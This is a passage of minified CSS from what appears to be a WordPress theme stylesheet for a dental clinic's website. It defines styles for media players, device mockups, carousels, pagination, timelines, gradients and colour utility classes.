fill='%238f9ab7' cx='50' cy='8.1' r='5'/%3E %3C/svg%3E");background-repeat:no-repeat;content:"";margin-top:-.375rem}}.u-indicator-vertical-dashed-item:not(:last-child){position:relative;margin-bottom:1rem}.u-indicator-vertical-dashed-item:not(:last-child)::after{position:absolute;top:1.625rem;bottom:-.8125rem;left:.625rem;border-left:2px dashed #8f9ab7;content:""}.u-indicator-steps{position:relative;padding-left:2.5rem}.u-indicator-steps::before{position:absolute;top:0;bottom:0;right:0;left:-.25rem;width:2rem;height:.0625rem;border-top:1px solid #8f9ab7;margin:auto auto auto 0;content:""}.u-indicator-steps::after{position:absolute;top:0;bottom:0;right:0;left:-.3125rem;width:.0625rem;height:100%;border-right:1px solid #8f9ab7;margin:auto auto auto 0;content:""}.u-indicator-steps:first-child::after{height:50%;top:auto}.u-indicator-steps:last-child::after{height:50%;bottom:auto}.u-indicator-steps__inner{min-width:3rem}.u-media-player{color:#30374b;transition:all .2s ease-in-out}.u-media-player__icon{position:relative;display:inline-block;vertical-align:middle;text-align:center;width:3.75rem;height:3.75rem;font-size:.89375rem;border-radius:50%;color:#30374b;background-color:#fff;transition:all .3s ease-in-out}.u-media-player__icon-inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-left:.125rem}.u-media-player__icon--box-shadow{box-shadow:0 0 2.5rem rgba(82,95,127,.3)}.u-media-player:focus .u-media-player__icon,.u-media-player:hover .u-media-player__icon{color:#017afd;-webkit-transform:scale(1.1);transform:scale(1.1)}.u-media-player:focus .u-media-player__icon--primary,.u-media-player:hover .u-media-player__icon--primary{background-color:#017afd}.u-media-player:focus .u-media-player__icon--success,.u-media-player:hover .u-media-player__icon--success{background-color:#00c9a7}.u-media-player:focus .u-media-player__icon--primary,.u-media-player:focus .u-media-player__icon--success,.u-media-player:hover .u-media-player__icon--primary,.u-media-player:hover .u-media-player__icon--success{color:#fff}.u-media-player__icon--primary{color:#017afd;background-color:rgba(1,122,253,.1)}.u-media-player__icon--success{color:#00c9a7;background-color:rgba(0,201,167,.1)}.u-media-player__icon--lg{width:5rem;height:5rem;font-size:1.1rem}.u-media-player__icon--xl{width:6.25rem;height:6.25rem;font-size:1.1rem}.u-media-player--centered{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:992px){.u-media-player--left-minus-50x-top-50x-lg{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.u-media-viewer{position:relative;display:block}.u-media-viewer:hover .u-media-viewer__icon{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.u-media-viewer__container{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-media-viewer__icon{display:inline-block;vertical-align:middle;text-align:center;width:2.25rem;height:2.25rem;font-size:.825rem;color:#fff;background-color:#017afd;border-radius:50%;opacity:0;-webkit-transform:scale(.7);transform:scale(.7);transition:.3s ease-in-out}.u-media-viewer__icon:focus,.u-media-viewer__icon:hover{color:#fff}.u-media-viewer__icon--active{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.u-media-viewer__icon-inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-video-player{position:relative;background-color:#000}.u-video-player__preview{position:absolute;top:0;right:0;left:0;z-index:2;width:100%;height:100%;opacity:1;-o-object-fit:cover;object-fit:cover;transition:opacity .3s ease-in-out}.u-video-player__played .u-video-player__preview{opacity:0;pointer-events:none}.u-video-player__btn{z-index:3;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.u-video-player__played .u-video-player__btn{-webkit-animation:videoPlayerButton .4s ease-in-out forwards;animation:videoPlayerButton .4s ease-in-out forwards;pointer-events:none}.u-video-player__btn:focus .u-video-player__icon,.u-video-player__btn:hover .u-video-player__icon{color:#017afd;-webkit-transform:scale(1.1);transform:scale(1.1)}.u-video-player__icon{position:relative;display:inline-block;vertical-align:middle;text-align:center;width:2.25rem;height:2.25rem;font-size:.89375rem;border-radius:50%;color:#30374b;background-color:#fff;transition:all .3s ease-in-out}.u-video-player__icon-inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-left:.125rem}.u-video-player__icon--lg{width:5rem;height:5rem;font-size:1.1rem}.u-video-player__centered{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@-webkit-keyframes videoPlayerButton{from{opacity:1}to{opacity:0;-webkit-transform:translate(-50%,-50%) scale(1.3);transform:translate(-50%,-50%) scale(1.3)}}@keyframes videoPlayerButton{from{opacity:1}to{opacity:0;-webkit-transform:translate(-50%,-50%) scale(1.3);transform:translate(-50%,-50%) scale(1.3)}}.u-browser-v1{position:relative;max-width:53.125rem}.u-browser-v1__svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;max-width:85%;border-radius:.5rem;box-shadow:0 .625rem 2.5rem .625rem rgba(82,95,127,.175)}.u-devices-v1{position:absolute;top:3rem;left:50%;width:40.625rem;-webkit-transform:rotate(-17deg);transform:rotate(-17deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.u-devices-v1__phone-svg,.u-devices-v1__tablet-svg{border-radius:2.125rem;box-shadow:0 0 10px 6px rgba(48,55,75,.05)}.u-devices-v1__tablet{width:26.875rem;height:34.3125rem}.u-devices-v1__phone{width:13.75rem;height:27.5rem;margin-right:1.25rem}.u-devices-v2{position:relative;overflow:hidden}.u-devices-v2__tablet{position:absolute;left:0;top:0;z-index:1;width:34.375rem;height:50.875rem;-webkit-transform:rotate(15deg);transform:rotate(15deg);-webkit-transform-origin:90% -20%;transform-origin:90% -20%}@media (max-width:991.98px){.u-devices-v2__tablet{-webkit-transform-origin:100% -40%;transform-origin:100% -40%}}.u-devices-v2__tablet-svg{border-radius:1.85rem;box-shadow:0 0 .75rem .5rem rgba(48,55,75,.1)}.u-devices-v2__phone{position:absolute;right:0;bottom:-25%;z-index:1;width:19.8125rem;height:41.5625rem;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.u-devices-v2__phone--left-position{position:absolute;right:auto;left:0;-webkit-transform-origin:100% 40%;transform-origin:100% 40%}@media (max-width:1199.98px){.u-devices-v2__phone--left-position{-webkit-transform-origin:100% 65%;transform-origin:100% 65%}}.u-devices-v2__phone-svg{border-radius:3rem;box-shadow:0 0 .75rem .5rem rgba(48,55,75,.1)}.u-devices-v3{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:0;width:40%;border-radius:4.0625rem;box-shadow:10px 15px 55px 15px rgba(82,95,127,.1)}.u-devices-v4{-webkit-transform:rotate(-25deg);transform:rotate(-25deg)}.u-devices-v4__content{position:absolute;top:50%;left:50%;width:700px;-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.u-devices-v4__laptop{width:35.9375rem;height:20.75rem}.u-devices-v4__tablet-svg,.u-devices-v4__tablet-ver-svg{border-radius:1.375rem;box-shadow:0 0 .625rem .375rem rgba(48,55,75,.05)}.u-devices-v4__tablet{width:17.1875rem;height:25.4375rem;margin-left:1.5625rem}.u-devices-v4__tablet-ver{width:25rem;height:16.875rem}.u-devices-v4__phone{width:6.25rem;height:13.0625rem;margin-left:1.5625rem}.u-devices-v4__phone-svg{border-radius:1rem;box-shadow:0 0 .625rem .375rem rgba(48,55,75,.05)}.u-modal-window{display:none;max-height:85vh}.u-modal--facebook{width:31.25rem;border-radius:.25rem}.u-modal--facebook__body{position:relative;background-color:#3b5998;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.u-modal--facebook__body::after{position:absolute;left:5rem;top:100%;display:block;border-style:solid;border-width:1.125rem 1.375rem 0 0;border-color:#3b5998 transparent transparent transparent;content:""}.u-modal--facebook__space{padding:2rem}.u-modal--facebook__content{background-color:#fff;padding:2rem}.u-modal--facebook__navbar{display:block;border-bottom:1px solid rgba(255,255,255,.1)}.u-modal--facebook__navbar-logo{width:7.5rem}.u-modal--facebook__text{font-weight:300;color:#fff;margin-bottom:0}.page-link{text-align:center;min-width:2.25rem}.page-item{margin-left:.25rem;margin-right:.25rem}.page-item .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.nav-classic{border-bottom:1px solid #8f9ab7}.nav-classic .nav-link{color:#404a64;border-bottom:3px solid transparent;border-radius:0;padding:1rem 1.5rem;margin-bottom:-.125rem;transition:.3s}.nav-classic .nav-link:hover{color:#017afd}.nav-classic .nav-link.active{color:#017afd;border-bottom-color:#017afd}.nav-borderless{border-color:transparent}.nav-rounded{border-radius:.25rem}.nav-rounded .nav-item:first-child .nav-link{border-bottom-left-radius:.25rem}.nav-rounded .nav-item:last-child .nav-link{border-bottom-right-radius:.25rem}.nav-shadow{box-shadow:0 3px 6px 0 rgba(82,95,127,.25)}.nav .nav-item:not(:first-child){margin-left:.25rem}.nav .nav-item:not(:last-child){margin-right:.25rem}.nav-icon .nav-item{color:#404a64}.nav-icon .nav-item.active{color:#017afd}.nav-icon .nav-item.active .nav-icon-action{color:#fff;background-color:#017afd;-webkit-transform:scale(1);transform:scale(1)}.nav-icon-action{position:relative;display:block;vertical-align:middle;text-align:center;z-index:1;line-height:.7;width:4.4rem;height:4.4rem;font-size:1.5125rem;color:#ff4100;background-color:rgba(255,65,0,.1);border-radius:50%;margin-right:auto;margin-left:auto;margin-bottom:.5rem;transition:.3s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}.nav-icon-action-inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-blog-thumb-minimal{padding:.5rem;transition:.3s ease-in-out}.u-blog-thumb-minimal,.u-blog-thumb-minimal__img{border-radius:.25rem}.u-blog-thumb-minimal:hover{background-color:#005a95}.u-blog-thumb-minimal__img-wrapper{width:5rem}.progress-vertical{display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:end;justify-content:flex-end;background-color:#a8b1c7;height:12.5rem}.u-paging-modern .u-paging-modern__arrow-icon-next,.u-paging-modern .u-paging-modern__arrow-icon-prev{transition:.3s}.u-paging-modern .u-paging-modern__arrow-icon-prev{margin-right:1rem}.u-paging-modern .u-paging-modern__arrow-icon-next{margin-left:1rem}.u-paging-modern:hover .u-paging-modern__arrow-icon-prev{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.u-paging-modern:hover .u-paging-modern__arrow-icon-next{-webkit-transform:translateX(8px);transform:translateX(8px)}.u-paging-modern-view-all{color:#fff;text-align:center;background-color:#ffc107}.u-paging-modern-view-all__icon{display:block;font-size:2.2rem;margin-bottom:.5rem;transition:.3s}.u-paging-modern-view-all:hover{color:#fff}.u-paging-modern-view-all:hover .u-paging-modern-view-all__icon{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.u-quantity{width:4rem}.u-quantity>.u-quantity__input{padding-right:1.875rem}.u-quantity>.u-quantity__input:not(:last-child){border-radius:.25rem}.u-quantity__arrows{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:.75rem;z-index:3}.u-quantity__arrows-inner{display:block;color:#ff4100;cursor:pointer}.u-quantity__arrows-inner:hover{color:#017afd}.u-search-push-top{display:none;background-color:#a8b1c7;padding-top:3rem;padding-bottom:3rem;box-shadow:inset 0 -10px 20px -10px rgba(95,111,149,.05)}.u-search-push-top__content{max-width:50rem;margin-left:auto;margin-right:auto}.u-search-push-top__close-btn{position:absolute;top:-1.5625rem;right:.4375rem}@media (max-width:575.98px){.u-search-push-top{padding-top:1.5rem;padding-bottom:1.5rem}}.u-search-push-top__banner{background-color:#fff;box-shadow:0 10px 25px rgba(95,111,149,.05);padding-right:1.5625rem;padding-top:1.875rem;overflow:hidden}.u-search-push-top__banner-container{position:relative;width:75%;min-height:11.5625rem}.u-search-push-top__banner-img{position:absolute;bottom:-.625rem;left:-.625rem;transition:all .3s ease-in-out}.u-search-push-top__banner:hover .u-search-push-top__banner-img:first-child{bottom:0;left:0}.u-slick{position:relative}.u-slick--transform-off.slick-transform-off .slick-track{-webkit-transform:none!important;transform:none!important}.u-slick--equal-height .slick-list{height:100%}.u-slick--equal-height .slick-track{display:-ms-flexbox;display:flex;height:100%}.u-slick--equal-height .slick-track .slick-slide{display:-ms-flexbox;display:flex;height:auto}.u-slick--gutters-1{margin-left:-.25rem;margin-right:-.25rem}.u-slick--gutters-1 .slick-slide{margin-left:.25rem;margin-right:.25rem}.u-slick--gutters-2{margin-left:-.5rem;margin-right:-.5rem}.u-slick--gutters-2 .slick-slide{margin-left:.5rem;margin-right:.5rem}.u-slick--gutters-3{margin-left:-.9375rem;margin-right:-.9375rem}.u-slick--gutters-3 .slick-slide{margin-left:.9375rem;margin-right:.9375rem}.u-slick-zoom .slick-slide .u-slick-zoom__slide{-webkit-transform:scale(.9);transform:scale(.9);transition:all .5s ease-in-out}.u-slick-zoom .slick-center .u-slick-zoom__slide{-webkit-transform:scale(1);transform:scale(1)}.u-slick__arrow{z-index:1;line-height:0;display:inline-block;color:#017afd;background-color:rgba(1,122,253,.1);width:2.5rem;height:2.5rem;font-size:.9625rem;cursor:pointer;transition:.3s ease-in-out}.u-slick__arrow:hover{color:#fff;background-color:#017afd}.u-slick__arrow-inner:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-slick__arrow-inner--left{left:0}.u-slick__arrow-inner--right{right:0}.u-slick__arrow--flat{color:#fff;background-color:rgba(1,122,253,.8)}@media (min-width:992px){.u-slick__arrow--offset.u-slick__arrow-inner--left{left:-2.5rem}.u-slick__arrow--offset.u-slick__arrow-inner--right{right:-2.5rem}}.u-slick__arrow-centered--y{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.u-slick__arrow-classic{z-index:1;line-height:0;display:inline-block;color:#fff;background-color:rgba(255,255,255,.1);width:2.5rem;height:2.5rem;font-size:.9625rem;cursor:pointer;transition:.3s ease-in-out}.u-slick__arrow-classic:hover{color:#fff;background-color:#017afd}.u-slick__arrow-classic-inner:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.u-slick__arrow-classic-inner--left{left:0}.u-slick__arrow-classic-inner--right{right:0}.u-slick__paging{position:absolute;bottom:2rem;right:0;padding-left:.9375rem;padding-right:.9375rem}.u-slick__paging .u-paging__current{color:#fff;font-size:4.2625rem;font-weight:300;line-height:1}.u-slick__paging .u-paging__divider{position:relative;margin-right:.5rem;margin-left:.25rem}.u-slick__paging .u-paging__divider::before{position:absolute;top:0;left:0;color:rgba(255,255,255,.7);font-size:.9625rem;content:"\002f"}.u-slick__paging .u-paging__total{font-size:1.65rem;color:rgba(255,255,255,.7)}.u-slick__pagination{padding-left:0}.u-slick__pagination:not(.u-slick__pagination--block){display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;pointer-events:none}.u-slick__pagination li{display:-ms-flexbox;display:flex;pointer-events:all;margin:0 .25rem;cursor:pointer}.u-slick__pagination li span{display:inline-block;width:.9375rem;height:.9375rem;box-sizing:border-box;background-color:#017afd;border:3px solid transparent;border-radius:50%;-webkit-transform:scale(.6);transform:scale(.6);transition:.3s ease-in-out}.u-slick__pagination li.slick-active span{background-color:transparent;border-color:#017afd;-webkit-transform:scale(.9);transform:scale(.9)}.u-slick__pagination--white li span{background-color:#fff}.u-slick__pagination--white li.slick-active span{border-color:#fff}.u-slick__pagination--block li{display:block}.u-slick__pagination-centered--y{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media (min-width:992px){.u-slick__pagination--vertical-lg li{display:block;margin:.25rem 0}.u-slick__pagination--vertical-pos-v1-lg{position:absolute;top:50%;left:-15.7%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.u-slick--pagination-modern{width:100%;max-width:12.5rem}.u-slick--pagination-modern .slick-slide{cursor:pointer;opacity:.7;-webkit-transform:scale(.7);transform:scale(.7);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:.3s ease-in-out}.u-slick--pagination-modern .slick-current{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.u-slick--pagination-interactive__text{color:rgba(255,255,255,.7)}.u-slick--pagination-interactive .slick-slide{cursor:pointer;color:#fff;background:rgba(255,255,255,.1);transition:.3s}.u-slick--pagination-interactive .slick-slide:hover{background:rgba(255,255,255,.15)}.u-slick--pagination-interactive .slick-slide:hover.slick-center{background:#fff}.u-slick--pagination-interactive .slick-center{background:#fff}.u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title{color:#017afd}.u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__text{color:#ff4100}.spinner-border,.spinner-grow{vertical-align:middle}.u-stats-progress{position:relative;width:13.75rem;height:13.75rem;border-radius:50%;box-shadow:0 .375rem 1.5rem 0 rgba(82,95,127,.125);margin-left:auto;margin-right:auto}.u-stats-progress__info{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);left:0;right:0;padding:2rem;text-align:center}.svg-preloader{z-index:-1;background:#fff url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/svg/preloaders/circle-preloader.svg) center no-repeat!important;overflow:hidden;transition:all .4s ease-in}.svg-preloader :not(.u-icon):not(.btn):not(.u-media-player):not(.u-media-player__icon):not(.u-label){opacity:0;transition:opacity .4s ease-in}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.u-header__promo-icon{height:48px}.ie-height-24{height:24px}.ie-height-40{height:40px}.ie-height-48{height:48px}.ie-height-56{height:56px}.ie-height-72{height:72px}.ie-main-hero{height:686px}.ie-soft-triangle-shape{height:610px}.ie-browser{height:565px}.ie-wave-1-bottom{height:100px}.ie-easy-payment,.ie-responsive,.ie-vault{height:210px}.ie-app-development,.ie-business-analysis,.ie-marketing-strategy{height:328px}.ie-devices-v1-tablet{height:38.5rem}.ie-devices-v1-phone{height:27.5rem}.ie-devices-v2-tablet{height:37.875rem}.ie-devices-v2-iphone{height:31rem}.ie-devices-v3-iphone{height:633px}.ie-devices-v4-tablet-horizontal{height:16.875rem}.ie-devices-v4-tablet{height:25.4375rem}.ie-devices-v4-laptop{height:20.75rem}.ie-devices-v4-iphone{height:13.0625rem}.ie-wave-6-top-left{height:379px}.ie-double-ellipse-top-right{height:431px}.ie-double-ellipse-top-left{height:788px}.ie-double-ellipse-bottom-right{height:252px}.ie-ellipse-mockup{height:656px}.ie-irregular-shape-2-right{height:660px}.ie-irregular-shape-3-bottom{height:255px}.ie-circle-chart{height:219px}.ie-curved-shape{height:55.8px}.ie-subscribe-illustration{height:329px}.ie-subscribe-1{height:315px}.ie-subscribe-2{height:295px}.ie-subscribe-2-flat-icons{height:200px}.ie-color-gradient{height:566px}.ie-buyer,.ie-for-sale{height:208px}.ie-data-report,.ie-events,.ie-image-upload{height:219px}.ie-analysis,.ie-in-the-office,.ie-make-it-rain{height:200px}.ie-house-agency{height:381px}.ie-laptop-and-iphone{height:421px}.ie-get-answered{height:386px}.ie-bg-elements-1{height:420px}.ie-bg-elements-2{height:374px}.ie-bg-elements-3{height:583px}.ie-bg-elements-4{height:850px}.ie-circle-1{height:379px}.ie-go-to-wave{height:46px}.ie-graphic-illustration-1{height:270px}.ie-app-development{height:328px}.ie-we-have-an-idea{height:335px}.ie-chatting-boy,.ie-chatting-girl{height:328px}.ie-virtual-reality{height:320px}.ie-maintenance-mode{height:200px}.ie-non-standard-hero-shape{height:556px}.ie-enterprise-2{height:267px}.ie-abstract-shapes-1{height:554px}.ie-abstract-shapes-2,.ie-abstract-shapes-3,.ie-abstract-shapes-4{height:532px}.ie-abstract-shapes-6{height:187px}.ie-abstract-shapes-7{height:624px}.ie-abstract-shapes-9{height:182px}.ie-abstract-shapes-10{height:573px}.ie-abstract-shapes-11{height:192px}.ie-showcase-mockup-1{height:384px}.ie-showcase-mockup-2{height:371px}.ie-showcase-mockup-3{height:535px}.ie-knowledgebase-community{height:447px}.ie-knowledgebase-community-2{height:542px}.ie-files{height:293px}}.table-heighlighted thead th{border-bottom-color:#30374b;border-top:none}.table-heighlighted tfoot td{border-top:2px solid #30374b}.u-timeline{list-style:none;padding-left:1rem;margin-bottom:0}.u-timeline__item{position:relative;padding-right:.9375rem;padding-left:2rem}.u-timeline__item:not(:last-child){padding-bottom:1.5rem;margin-bottom:1.5rem}.u-timeline__item::before{position:absolute;top:3.5rem;bottom:0;left:0;height:auto;border-left:.1875rem solid #8f9ab7;content:""}.u-timeline__icon{position:absolute;left:-.875rem}.u-timeline__heading{position:relative;display:block;font-size:1.375rem;font-weight:500;padding-bottom:.75rem;margin-bottom:1rem}.u-timeline__heading::after{position:absolute;bottom:0;left:0;width:100%;border-bottom:.1rem solid #8f9ab7;content:""}[class*=sticky-block]{max-width:100%}.gradient-half-primary-body-v1{background-image:linear-gradient(150deg,#2d1582 0,#049cff 100%);background-repeat:repeat-x;background-attachment:fixed}.gradient-half-primary-v1{background-image:linear-gradient(150deg,#2d1582 0,#049cff 100%);background-repeat:repeat-x}.gradient-half-primary-v2{background-image:linear-gradient(0deg,rgba(1,122,253,.05) 0,transparent 100%);background-repeat:repeat-x}.gradient-half-primary-v3{background-image:linear-gradient(0deg,rgba(1,122,253,.1) 0,transparent 100%);background-repeat:repeat-x}.gradient-half-primary-v4{background-image:linear-gradient(150deg,#2d1582 0,#049cff 85%);background-repeat:repeat-x}.gradient-half-primary-v5{background-image:linear-gradient(150deg,#017afd 0,#2d1582 100%);background-repeat:repeat-x}.gradient-half-info-v1{background-image:linear-gradient(0deg,#017afd 0,#00dffc 100%);background-repeat:repeat-x}.gradient-half-warning-v1{background-image:linear-gradient(25deg,#ffc107 30%,#de4437 100%);background-repeat:repeat-x}.gradient-half-warning-v2{background-image:linear-gradient(150deg,#ffc107 0,#efa02e 100%);background-repeat:repeat-x}.gradient-half-warning-v3{background-image:linear-gradient(150deg,#ffc107 0,#de4437 100%);background-repeat:repeat-x}[class*=gradient-overlay-half]{position:relative;z-index:1}[class*=gradient-overlay-half]::before{position:absolute;top:0;right:0;bottom:0;right:0;z-index:-1;width:100%;height:100%;content:""}.gradient-overlay-half-primary-video-v1::before{z-index:2;background-image:linear-gradient(150deg,rgba(45,21,130,.9) 0,rgba(4,156,255,.85) 100%);background-repeat:repeat-x}.gradient-overlay-half-primary-v1::before{background-image:linear-gradient(150deg,rgba(45,21,130,.9) 0,rgba(4,156,255,.85) 100%);background-repeat:repeat-x}.gradient-overlay-half-primary-v2::before{background-image:linear-gradient(30deg,rgba(4,156,255,.85) 0,rgba(45,21,130,.9) 100%);background-repeat:repeat-x}.gradient-overlay-half-info-v1::before{background-image:linear-gradient(0deg,rgba(1,122,253,.92) 0,rgba(0,223,252,.92) 100%);background-repeat:repeat-x}.gradient-overlay-half-dark-v1::before{background-image:linear-gradient(0deg,#30374b 0,transparent 75%);background-repeat:repeat-x}.gradient-overlay-half-dark-v2::before{background-image:linear-gradient(150deg,rgba(40,67,106,.675) 0,rgba(64,74,100,.3) 100%);background-repeat:repeat-x}.link{display:inline-block}.link__icon{position:relative;line-height:.7;display:inline-block;vertical-align:middle;text-align:center;width:1.375rem;height:1.375rem;font-size:1rem;color:#017afd;background-color:rgba(1,122,253,.1);border-radius:50%;transition:.3s}.link__icon-inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.link:hover .link__icon{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.link-collapse[aria-expanded=false] .link-collapse__default{display:inline-block}.link-collapse[aria-expanded=false] .link-collapse__active{display:none}.link-collapse[aria-expanded=true] .link-collapse__default{display:none}.link-collapse[aria-expanded=true] .link-collapse__active{display:inline-block}.link-light{color:rgba(255,255,255,.7);border-bottom:1px dashed rgba(255,255,255,.7)}.link-light:hover{color:#fff;border-color:rgba(255,255,255,.7)}.link-muted{color:#525f7f;border-bottom:1px dashed #5f6f95}.link-muted:hover{border-color:#0155b1}.link-muted__toggle-default{display:inline-block}.link-muted__toggle-toggled{display:none}.link-muted.toggled .link-muted__toggle-default{display:none}.link-muted.toggled .link-muted__toggle-toggled{display:inline-block}.link-white{color:#fff;border-bottom:1px dashed #fff}.link-white:hover{color:#fff}.fill-none{fill:none!important}.fill-white{fill:#fff!important}.fill-dark{fill:#30374b!important}.fill-primary{fill:#017afd!important}.fill-primary-lighter{fill:#049cff!important}.fill-primary-darker{fill:#005a95!important}.fill-success{fill:#00c9a7!important}.fill-success-lighter{fill:#13d7b6!important}.fill-info{fill:#00dffc!important}.fill-danger{fill:#de4437!important}.fill-danger-lighter{fill:#ec5245!important}.fill-warning{fill:#ffc107!important}.fill-warning-lighter{fill:#fdd14e!important}.fill-warning-darker{fill:#efa02e!important}.fill-gray-200{fill:#a8b1c7!important}.fill-gray-300{fill:#8f9ab7!important}.fill-gray-400{fill:#7684a7!important}.fill-gray-500{fill:#5f6f95!important}.fill-gray-600{fill:#525f7f!important}.stop-color-white{stop-color:#fff!important}.stop-color-primary{stop-color:#017afd!important}.stop-color-primary-darker{stop-color:#005a95!important}.stop-color-primary-lighter{stop-color:#049cff!important}.stop-color-warning{stop-color:#ffc107!important}.stop-color-danger{stop-color:#de4437!important}.stop-color-info{stop-color:#00dffc!important}.stop-color-indigo{stop-color:#2d1582!important}.stroke-white{stroke:#fff!important}.stroke-primary{stroke:#017afd!important}.stroke-primary-lighter{stroke:#049cff!important}.stroke-primary-darker{stroke:#005a95!important}.stroke-success{stroke:#00c9a7!important}.stroke-danger{stroke:#de4437!important}.stroke-warning{stroke:#ffc107!important}.stroke-info{stroke:#00dffc!important}.stroke-gray-200{stroke:#a8b1c7!important}.stroke-gray-300{stroke:#8f9ab7!important}.stroke-gray-400{stroke:#7684a7!important}.stroke-gray-500{stroke:#5f6f95!important}.bg-img-hero{background-size:cover;background-repeat:no-repeat;background-position:top center}.bg-img-hero-bottom{background-size:cover;background-repeat:no-repeat;background-position:bottom center}.bg-img-hero-center{background-size:cover;background-repeat:no-repeat;background-position:center center}.bg-img-hero-fixed{background-size:cover;background-repeat:no-repeat;background-position:center center;background-attachment:fixed}.rounded-pill{border-radius:6.1875rem}.rounded-top-pill{border-top-left-radius:6.1875rem;border-top-right-radius:6.1875rem}.rounded-right-pill{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.rounded-bottom-pill{border-bottom-right-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.rounded-left-pill{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.rounded-top-left-pill{border-top-left-radius:6.1875rem}.rounded-bottom-left-pill{border-bottom-left-radius:6.1875rem}.rounded-pseudo{border-radius:.25rem}.rounded-pseudo::after,.rounded-pseudo::before{border-radius:.25rem}.rounded-top-pseudo{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-top-pseudo::after,.rounded-top-pseudo::before{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}@media (min-width:768px){.top-md-0{top:0}.right-md-0{right:0}.bottom-md-0{bottom:0}.left-md-0{left:0}.position-md-absolute{position:absolute}}@media (min-width:992px){.top-lg-0{top:0}.right-lg-0{right:0}.bottom-lg-0{bottom:0}.left-lg-0{left:0}.position-lg-absolute{position:absolute}}.content-centered-y{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media (min-width:768px){.content-centered-y--md{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}@media (min-width:992px){.content-centered-y--lg{position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}.ml-n2{margin-left:-.5rem}.ml-n3{margin-left:-1rem}.mr-n2{margin-right:-.5rem}.mt-n1{margin-top:-.25rem}.mt-n5{margin-top:-2rem}.mt-n6{margin-top:-2.5rem}.mt-n9{margin-top:-4rem}.mt-n23{margin-top:-10rem}.mb-n3{margin-bottom:-1rem}.mb-n9{margin-bottom:-4rem}.mx-gutters-1{margin-right:-.25rem;margin-left:-.25rem}.mx-gutters-1>.col,.mx-gutters-1>[class*=col-]{padding-right:.25rem;padding-left:.25rem}.mx-gutters-2{margin-right:-.5rem;margin-left:-.5rem}.mx-gutters-2>.col,.mx-gutters-2>[class*=col-]{padding-right:.5rem;padding-left:.5rem}.opacity-md{opacity:.2}.overflow-hidden{overflow:hidden}.shadow-primary-lg{box-shadow:0 0 50px rgba(1,122,253,.4)!important}.shadow-soft{box-shadow:0 3px 6px 0 